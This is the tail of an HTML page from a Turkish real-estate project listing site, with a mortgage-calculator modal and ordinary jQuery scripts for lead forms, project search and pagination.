                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.twbsPagination.min.js"></script>
    <script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                pageVariable: 'sayfa',
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                href: true,
                defaultHref: '?sayfa=',
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.guncelprojebilgileri.com/topkapi-konut-projeleri?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                 console.info(page + ' (from event listening)');
            });
        });
    </script>
    <!-- Map -->
    
</body>
</html>